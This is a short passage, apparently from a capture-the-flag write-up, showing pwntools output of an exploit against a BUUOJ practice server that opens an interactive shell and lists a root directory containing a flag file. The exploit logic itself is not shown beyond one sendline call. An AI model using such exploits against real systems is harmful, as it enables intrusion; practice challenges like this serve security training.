 [+] Opening connection to node4.buuoj.cn on port 26202: Done
/home/kali/Desktop/pwn/./pp.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline(str(0x10101010))
[*] Switching to interactive mode
your name:Hello,D\xcE\xcF\xcG\xc
your passwd:ok!!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$